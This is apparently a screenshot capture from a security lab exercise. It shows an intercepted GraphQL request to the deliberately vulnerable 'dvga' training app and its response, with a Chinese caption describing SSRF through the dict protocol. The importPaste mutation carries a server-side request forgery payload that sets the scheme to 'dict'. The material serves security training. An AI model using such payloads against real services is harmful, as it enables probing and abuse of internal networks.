 Send
Cancel
< ▼
> ▼
Tar
Request
Raw
Params
Headers
Hex
JSON Decoder
POST /graphql HTTP/1.1
Host: dvga
Content-Length: 295
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4371.0
Safari/537.36
Content-Type: application/json
Origin: http://dvga
Referer: http://dvga/import_paste
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=eyJkaWZmaWN1bHR5IjoiZWFzeSJ9.YKTdFg.gxo7zovzYl-WIWb3kior9oodnw8; env=Z3JhcGhpcWw6ZGlzYWJsZQ==
Connection: close
{"query":"mutation ImportPaste ($host: String!, $port: Int!, $path: String!, $scheme: String!) {\n
importPaste(host: $host, port: $port, path: $path, scheme: $scheme) {\n          result\n        }\n
}","variables":{"host":"","port":443,"path":"/info","scheme":"dict"}}
Response
Raw
Headers
Hex
JSON
JSON Decoder
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 45
Vary: Cookie
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Wed, 19 May 2021 09:50:18 GMT
{"data":{"importPaste":{"result":"123\n\n"}}}
使用dict协议进行SSRF